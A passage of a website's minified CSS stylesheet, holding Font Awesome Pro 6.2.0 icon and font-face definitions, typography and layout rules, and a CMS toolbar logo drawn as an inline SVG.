oint-left::before{content:""}.fa-gallery-thumbnails::before{content:""}.fa-circle-j::before{content:""}.fa-eyes::before{content:""}.fa-handshake-simple::before{content:""}.fa-handshake-alt::before{content:""}.fa-page-caret-up::before{content:""}.fa-file-caret-up::before{content:""}.fa-jet-fighter::before{content:""}.fa-fighter-jet::before{content:""}.fa-comet::before{content:""}.fa-square-share-nodes::before{content:""}.fa-share-alt-square::before{content:""}.fa-shield-keyhole::before{content:""}.fa-barcode::before{content:""}.fa-plus-minus::before{content:""}.fa-square-sliders-vertical::before{content:""}.fa-sliders-v-square::before{content:""}.fa-video::before{content:""}.fa-video-camera::before{content:""}.fa-message-middle::before{content:""}.fa-comment-middle-alt::before{content:""}.fa-graduation-cap::before{content:""}.fa-mortar-board::before{content:""}.fa-hand-holding-medical::before{content:""}.fa-person-circle-check::before{content:""}.fa-square-z::before{content:""}.fa-message-text::before{content:""}.fa-comment-alt-text::before{content:""}.fa-turn-up::before{content:""}.fa-level-up-alt::before{content:""}.sr-only,.related-events dl .time,.related-articles.hero-layout .related-card.row-layout .card-body .lead-in,.related-articles.hero-layout .small-cards .related-card .lead-in,.related-articles.media-layout .related-card.row-layout .card .card-body .lead-in,.related-articles.default-layout .card-body .lead-in,.related-articles.promo.small-text-layout .card-body .lead-in,.related-articles.promo.icon-layout .card-body .lead-in,.icon-link:not(.show-text) span,.related-jobs.grid-layout .card .card-footer .read-more:not(.show-text) span,.pagination li.first a:not(.show-text) span,.pagination li.previous a:not(.show-text) span,.pagination li.next a:not(.show-text) span,.pagination li.last a:not(.show-text) span,.page-footer .container .copyright .list-group .list-group-item span,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item span,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item span,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item span,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url("../fontawesome/webfonts/fa-light-300.c46d631be61d.woff2") format("woff2"),url("../fontawesome/webfonts/fa-light-300.f46e5fd4f933.ttf") format("truetype")}.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-weight:300}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-regular-400.4a93626e358a.woff2") format("woff2"),url("../fontawesome/webfonts/fa-regular-400.8194f6715814.ttf") format("truetype")}.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{font-weight:400}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-solid: normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url("../fontawesome/webfonts/fa-solid-900.750e40b51d2b.woff2") format("woff2"),url("../fontawesome/webfonts/fa-solid-900.dd8840afcb0a.ttf") format("truetype")}.fas,.fa-solid,.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before,.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{font-weight:900}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-brands: "Font Awesome 6 Brands";--fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-brands-400.f84deb5cbb52.woff2") format("woff2"),url("../fontawesome/webfonts/fa-brands-400.584b883d4897.ttf") format("truetype")}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-weight:400}.fa-monero:before{content:""}.fa-hooli:before{content:""}.fa-yelp:before{content:""}.fa-cc-visa:before{content:""}.fa-lastfm:before{content:""}.fa-shopware:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-aws:before{content:""}.fa-redhat:before{content:""}.fa-yoast:before{content:""}.fa-cloudflare:before{content:""}.fa-ups:before{content:""}.fa-wpexplorer:before{content:""}.fa-dyalog:before{content:""}.fa-bity:before{content:""}.fa-stackpath:before{content:""}.fa-buysellads:before{content:""}.fa-first-order:before{content:""}.fa-modx:before{content:""}.fa-guilded:before{content:""}.fa-vnv:before{content:""}.fa-square-js:before{content:""}.fa-js-square:before{content:""}.fa-microsoft:before{content:""}.fa-qq:before{content:""}.fa-orcid:before{content:""}.fa-java:before{content:""}.fa-invision:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-centercode:before{content:""}.fa-glide-g:before{content:""}.fa-drupal:before{content:""}.fa-hire-a-helper:before{content:""}.fa-creative-commons-by:before{content:""}.fa-unity:before{content:""}.fa-whmcs:before{content:""}.fa-rocketchat:before{content:""}.fa-vk:before{content:""}.fa-untappd:before{content:""}.fa-mailchimp:before{content:""}.fa-css3-alt:before{content:""}.fa-square-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-contao:before{content:""}.fa-square-font-awesome:before{content:""}.fa-deskpro:before{content:""}.fa-sistrix:before{content:""}.fa-square-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-battle-net:before{content:""}.fa-the-red-yeti:before{content:""}.fa-square-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-edge:before{content:""}.fa-napster:before{content:""}.fa-square-snapchat:before{content:""}.fa-snapchat-square:before{content:""}.fa-google-plus-g:before{content:""}.fa-artstation:before{content:""}.fa-markdown:before{content:""}.fa-sourcetree:before{content:""}.fa-google-plus:before{content:""}.fa-diaspora:before{content:""}.fa-foursquare:before{content:""}.fa-stack-overflow:before{content:""}.fa-github-alt:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-pagelines:before{content:""}.fa-algolia:before{content:""}.fa-red-river:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-safari:before{content:""}.fa-google:before{content:""}.fa-square-font-awesome-stroke:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-atlassian:before{content:""}.fa-linkedin-in:before{content:""}.fa-digital-ocean:before{content:""}.fa-nimblr:before{content:""}.fa-chromecast:before{content:""}.fa-evernote:before{content:""}.fa-hacker-news:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-adversal:before{content:""}.fa-creative-commons:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-fonticons:before{content:""}.fa-weixin:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-codepen:before{content:""}.fa-git-alt:before{content:""}.fa-lyft:before{content:""}.fa-rev:before{content:""}.fa-windows:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-square-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-meetup:before{content:""}.fa-centos:before{content:""}.fa-adn:before{content:""}.fa-cloudsmith:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-square-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-codiepie:before{content:""}.fa-node:before{content:""}.fa-mix:before{content:""}.fa-steam:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-scribd:before{content:""}.fa-openid:before{content:""}.fa-instalod:before{content:""}.fa-expeditedssl:before{content:""}.fa-sellcast:before{content:""}.fa-square-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-r-project:before{content:""}.fa-delicious:before{content:""}.fa-freebsd:before{content:""}.fa-vuejs:before{content:""}.fa-accusoft:before{content:""}.fa-ioxhost:before{content:""}.fa-fonticons-fi:before{content:""}.fa-app-store:before{content:""}.fa-cc-mastercard:before{content:""}.fa-itunes-note:before{content:""}.fa-golang:before{content:""}.fa-kickstarter:before{content:""}.fa-grav:before{content:""}.fa-weibo:before{content:""}.fa-uncharted:before{content:""}.fa-firstdraft:before{content:""}.fa-square-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wpressr:before{content:""}.fa-rendact:before{content:""}.fa-angellist:before{content:""}.fa-galactic-republic:before{content:""}.fa-nfc-directional:before{content:""}.fa-skype:before{content:""}.fa-joget:before{content:""}.fa-fedora:before{content:""}.fa-stripe-s:before{content:""}.fa-meta:before{content:""}.fa-laravel:before{content:""}.fa-hotjar:before{content:""}.fa-bluetooth-b:before{content:""}.fa-sticker-mule:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-hips:before{content:""}.fa-behance:before{content:""}.fa-reddit:before{content:""}.fa-discord:before{content:""}.fa-chrome:before{content:""}.fa-app-store-ios:before{content:""}.fa-cc-discover:before{content:""}.fa-wpbeginner:before{content:""}.fa-confluence:before{content:""}.fa-mdb:before{content:""}.fa-dochub:before{content:""}.fa-accessible-icon:before{content:""}.fa-ebay:before{content:""}.fa-amazon:before{content:""}.fa-unsplash:before{content:""}.fa-yarn:before{content:""}.fa-square-steam:before{content:""}.fa-steam-square:before{content:""}.fa-500px:before{content:""}.fa-square-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-asymmetrik:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-gratipay:before{content:""}.fa-apple:before{content:""}.fa-hive:before{content:""}.fa-gitkraken:before{content:""}.fa-keybase:before{content:""}.fa-apple-pay:before{content:""}.fa-padlet:before{content:""}.fa-amazon-pay:before{content:""}.fa-square-github:before{content:""}.fa-github-square:before{content:""}.fa-stumbleupon:before{content:""}.fa-fedex:before{content:""}.fa-phoenix-framework:before{content:""}.fa-shopify:before{content:""}.fa-neos:before{content:""}.fa-hackerrank:before{content:""}.fa-researchgate:before{content:""}.fa-swift:before{content:""}.fa-angular:before{content:""}.fa-speakap:before{content:""}.fa-angrycreative:before{content:""}.fa-y-combinator:before{content:""}.fa-empire:before{content:""}.fa-envira:before{content:""}.fa-square-gitlab:before{content:""}.fa-gitlab-square:before{content:""}.fa-studiovinari:before{content:""}.fa-pied-piper:before{content:""}.fa-wordpress:before{content:""}.fa-product-hunt:before{content:""}.fa-firefox:before{content:""}.fa-linode:before{content:""}.fa-goodreads:before{content:""}.fa-square-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-sith:before{content:""}.fa-themeisle:before{content:""}.fa-page4:before{content:""}.fa-hashnode:before{content:""}.fa-react:before{content:""}.fa-cc-paypal:before{content:""}.fa-squarespace:before{content:""}.fa-cc-stripe:before{content:""}.fa-creative-commons-share:before{content:""}.fa-bitcoin:before{content:""}.fa-keycdn:before{content:""}.fa-opera:before{content:""}.fa-itch-io:before{content:""}.fa-umbraco:before{content:""}.fa-galactic-senate:before{content:""}.fa-ubuntu:before{content:""}.fa-draft2digital:before{content:""}.fa-stripe:before{content:""}.fa-houzz:before{content:""}.fa-gg:before{content:""}.fa-dhl:before{content:""}.fa-square-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-xing:before{content:""}.fa-blackberry:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-playstation:before{content:""}.fa-quinscape:before{content:""}.fa-less:before{content:""}.fa-blogger-b:before{content:""}.fa-opencart:before{content:""}.fa-vine:before{content:""}.fa-paypal:before{content:""}.fa-gitlab:before{content:""}.fa-typo3:before{content:""}.fa-reddit-alien:before{content:""}.fa-yahoo:before{content:""}.fa-dailymotion:before{content:""}.fa-affiliatetheme:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-bootstrap:before{content:""}.fa-odnoklassniki:before{content:""}.fa-nfc-symbol:before{content:""}.fa-ethereum:before{content:""}.fa-speaker-deck:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-patreon:before{content:""}.fa-avianex:before{content:""}.fa-ello:before{content:""}.fa-gofore:before{content:""}.fa-bimobject:before{content:""}.fa-facebook-f:before{content:""}.fa-square-google-plus:before{content:""}.fa-google-plus-square:before{content:""}.fa-mandalorian:before{content:""}.fa-first-order-alt:before{content:""}.fa-osi:before{content:""}.fa-google-wallet:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-periscope:before{content:""}.fa-fulcrum:before{content:""}.fa-cloudscale:before{content:""}.fa-forumbee:before{content:""}.fa-mizuni:before{content:""}.fa-schlix:before{content:""}.fa-square-xing:before{content:""}.fa-xing-square:before{content:""}.fa-bandcamp:before{content:""}.fa-wpforms:before{content:""}.fa-cloudversify:before{content:""}.fa-usps:before{content:""}.fa-megaport:before{content:""}.fa-magento:before{content:""}.fa-spotify:before{content:""}.fa-optin-monster:before{content:""}.fa-fly:before{content:""}.fa-aviato:before{content:""}.fa-itunes:before{content:""}.fa-cuttlefish:before{content:""}.fa-blogger:before{content:""}.fa-flickr:before{content:""}.fa-viber:before{content:""}.fa-soundcloud:before{content:""}.fa-digg:before{content:""}.fa-tencent-weibo:before{content:""}.fa-symfony:before{content:""}.fa-maxcdn:before{content:""}.fa-etsy:before{content:""}.fa-facebook-messenger:before{content:""}.fa-audible:before{content:""}.fa-think-peaks:before{content:""}.fa-bilibili:before{content:""}.fa-erlang:before{content:""}.fa-cotton-bureau:before{content:""}.fa-dashcube:before{content:""}.fa-42-group:before{content:""}.fa-innosoft:before{content:""}.fa-stack-exchange:before{content:""}.fa-elementor:before{content:""}.fa-square-pied-piper:before{content:""}.fa-pied-piper-square:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-palfed:before{content:""}.fa-superpowers:before{content:""}.fa-resolving:before{content:""}.fa-xbox:before{content:""}.fa-searchengin:before{content:""}.fa-tiktok:before{content:""}.fa-square-facebook:before{content:""}.fa-facebook-square:before{content:""}.fa-renren:before{content:""}.fa-linux:before{content:""}.fa-glide:before{content:""}.fa-linkedin:before{content:""}.fa-hubspot:before{content:""}.fa-deploydog:before{content:""}.fa-twitch:before{content:""}.fa-ravelry:before{content:""}.fa-mixer:before{content:""}.fa-square-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-vimeo:before{content:""}.fa-mendeley:before{content:""}.fa-uniregistry:before{content:""}.fa-figma:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-dropbox:before{content:""}.fa-instagram:before{content:""}.fa-cmplid:before{content:""}.fa-facebook:before{content:""}.fa-gripfire:before{content:""}.fa-jedi-order:before{content:""}.fa-uikit:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-phabricator:before{content:""}.fa-ussunnah:before{content:""}.fa-earlybirds:before{content:""}.fa-trade-federation:before{content:""}.fa-autoprefixer:before{content:""}.fa-whatsapp:before{content:""}.fa-slideshare:before{content:""}.fa-google-play:before{content:""}.fa-viadeo:before{content:""}.fa-line:before{content:""}.fa-google-drive:before{content:""}.fa-servicestack:before{content:""}.fa-simplybuilt:before{content:""}.fa-bitbucket:before{content:""}.fa-imdb:before{content:""}.fa-deezer:before{content:""}.fa-raspberry-pi:before{content:""}.fa-jira:before{content:""}.fa-docker:before{content:""}.fa-screenpal:before{content:""}.fa-bluetooth:before{content:""}.fa-gitter:before{content:""}.fa-d-and-d:before{content:""}.fa-microblog:before{content:""}.fa-cc-diners-club:before{content:""}.fa-gg-circle:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-kickstarter-k:before{content:""}.fa-yandex:before{content:""}.fa-readme:before{content:""}.fa-html5:before{content:""}.fa-sellsy:before{content:""}.fa-sass:before{content:""}.fa-wirsindhandwerk:before{content:""}.fa-wsh:before{content:""}.fa-buromobelexperte:before{content:""}.fa-salesforce:before{content:""}.fa-octopus-deploy:before{content:""}.fa-medapps:before{content:""}.fa-ns8:before{content:""}.fa-pinterest-p:before{content:""}.fa-apper:before{content:""}.fa-fort-awesome:before{content:""}.fa-waze:before{content:""}.fa-cc-jcb:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-rust:before{content:""}.fa-wix:before{content:""}.fa-square-behance:before{content:""}.fa-behance-square:before{content:""}.fa-supple:before{content:""}.fa-rebel:before{content:""}.fa-css3:before{content:""}.fa-staylinked:before{content:""}.fa-kaggle:before{content:""}.fa-space-awesome:before{content:""}.fa-deviantart:before{content:""}.fa-cpanel:before{content:""}.fa-goodreads-g:before{content:""}.fa-square-git:before{content:""}.fa-git-square:before{content:""}.fa-square-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-trello:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-get-pocket:before{content:""}.fa-perbyte:before{content:""}.fa-grunt:before{content:""}.fa-weebly:before{content:""}.fa-connectdevelop:before{content:""}.fa-leanpub:before{content:""}.fa-black-tie:before{content:""}.fa-themeco:before{content:""}.fa-python:before{content:""}.fa-android:before{content:""}.fa-bots:before{content:""}.fa-free-code-camp:before{content:""}.fa-hornbill:before{content:""}.fa-js:before{content:""}.fa-ideal:before{content:""}.fa-git:before{content:""}.fa-dev:before{content:""}.fa-sketch:before{content:""}.fa-yandex-international:before{content:""}.fa-cc-amex:before{content:""}.fa-uber:before{content:""}.fa-github:before{content:""}.fa-php:before{content:""}.fa-alipay:before{content:""}.fa-youtube:before{content:""}.fa-skyatlas:before{content:""}.fa-firefox-browser:before{content:""}.fa-replyd:before{content:""}.fa-suse:before{content:""}.fa-jenkins:before{content:""}.fa-twitter:before{content:""}.fa-rockrms:before{content:""}.fa-pinterest:before{content:""}.fa-buffer:before{content:""}.fa-npm:before{content:""}.fa-yammer:before{content:""}.fa-btc:before{content:""}.fa-dribbble:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-internet-explorer:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-old-republic:before{content:""}.fa-square-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-node-js:before{content:""}.fa-edge-legacy:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-medrt:before{content:""}.fa-usb:before{content:""}.fa-tumblr:before{content:""}.fa-vaadin:before{content:""}.fa-quora:before{content:""}.fa-reacteurope:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-amilia:before{content:""}.fa-mixcloud:before{content:""}.fa-flipboard:before{content:""}.fa-viacoin:before{content:""}.fa-critical-role:before{content:""}.fa-sitrox:before{content:""}.fa-discourse:before{content:""}.fa-joomla:before{content:""}.fa-mastodon:before{content:""}.fa-airbnb:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-buy-n-large:before{content:""}.fa-gulp:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-strava:before{content:""}.fa-ember:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-teamspeak:before{content:""}.fa-pushed:before{content:""}.fa-wordpress-simple:before{content:""}.fa-nutritionix:before{content:""}.fa-wodu:before{content:""}.fa-google-pay:before{content:""}.fa-intercom:before{content:""}.fa-zhihu:before{content:""}.fa-korvue:before{content:""}.fa-pix:before{content:""}.fa-steam-symbol:before{content:""}.white-text,.job-detail .page-header *,.event-detail .page-header *,.service-detail .page-header *,.article-detail .page-header *,.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3,.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p,.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i,.blockquote.default-layout.has-background-image blockquote .quote,.blockquote.has-background-image.promo.icon-layout blockquote .quote,.blockquote.has-background-image.promo.small-text-layout blockquote .quote,.blockquote.default-layout.has-background-image blockquote .origin-name,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout.has-background-image blockquote .origin-role,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout.has-background-image blockquote .origin-company,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company,.white-text a,.promo.default-layout h3 a,.promo.icon-layout h3 a,.promo.small-text-layout h3 a,.promo.default-layout .h3 a,.promo.icon-layout .h3 a,.promo.small-text-layout .h3 a,.promo.default-layout p a,.promo.icon-layout p a,.promo.small-text-layout p a,.promo.default-layout i a,.promo.icon-layout i a,.promo.small-text-layout i a,.blockquote.default-layout.has-background-image blockquote .quote a,.blockquote.has-background-image.promo.icon-layout blockquote .quote a,.blockquote.has-background-image.promo.small-text-layout blockquote .quote a,.blockquote.default-layout.has-background-image blockquote .origin-name a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name a,.blockquote.default-layout.has-background-image blockquote .origin-role a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role a,.blockquote.default-layout.has-background-image blockquote .origin-company a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company a{color:#fff}.lead{font-weight:400;font-size:28px;line-height:35px}.type{font-weight:700;font-size:16px;line-height:34px;letter-spacing:.2em;text-transform:uppercase}.type.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:12px;line-height:12px}h1,.heading1,.h1{color:#333}h2,.h2{font-weight:700;font-size:24px;line-height:30px;margin-bottom:15px}h3,.h3{font-weight:900;font-size:20px;line-height:30px;margin-bottom:15px}p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:32px}p a{font-weight:800;line-height:24px;text-decoration-line:underline}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a:before{content:" ";display:block;background:rgba(0,0,0,0) no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-size:contain;background-position:center;height:21px;width:69px;margin-top:9px}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a span{display:none}div.cms .cms-toolbar .staging-indicator{color:#fff;left:50%;position:absolute;transform:translateX(-50%);background-color:red;padding:0 10px;line-height:46px;height:46px}div.cms .cms-structure.cms-structure-condensed{padding-left:15px}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle{background-color:#fff !important;width:12px;height:100% !important;position:absolute;left:0;top:0;z-index:101;background-image:url([data-uri]) !important;background-repeat:no-repeat !important;background-position:center !important;background-size:8px 28px !important}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle:hover{cursor:col-resize;background-color:#dcdcdc !important}img{max-width:100%;width:100%}.image-plugin{margin-bottom:50px}.image-plugin figcaption{padding:15px 0 0 0}.image-plugin figcaption p{color:#999;margin-bottom:15px}@media(min-width: 768px){.image-plugin.float-start{float:left;margin:32px 32px 32px 0}.image-plugin.float-end{float:right;margin:32px 0 32px 32px}}@media(max-width: 767.98px){.image-plugin{float:none !important;width:100%;margin:32px 0 32px 0}}.row{display:flex;flex-wrap:wrap !important}.row .col.text-center{align-items:center}.row .col.text-right,.row .col.text-end{align-items:end}.col:not(:has(.pinned-content,.showcase-slide)){display:flex !important;flex-direction:column}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{background-size:cover !important;background-position:center !important}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col 